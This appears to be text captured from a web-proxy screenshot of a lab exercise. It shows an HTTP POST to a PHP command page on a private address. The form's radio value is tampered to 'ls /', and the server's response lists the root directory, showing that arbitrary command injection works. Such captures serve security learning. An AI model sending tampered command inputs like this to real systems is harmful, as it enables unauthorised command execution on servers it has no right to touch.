 美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.49.133
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.133
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.49.133/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=b4ll29h2aefdrrh82bnup2cq93
14 Connection: close
15
16 radio=ls /&submit=Run
美化 Raw Hex 页面渲染 \n
<br>
24 <input type="radio" name="radio" value="ls -l" checked=
"checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls /<br />
<pre>
bin
32 boot
33 dev
34 etc
35 home
36 initrd.img
37 initrd.img.old
38 lib
39 lost+found
40 media
41 mnt
42 opt
43 proc
44 root
45 run
46 sbin
47 srv
48 sys
49 tmp
50 usr
51 var
52 vmlinuz
53 vmlinuz.old
54 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
55 </div>
56 </div>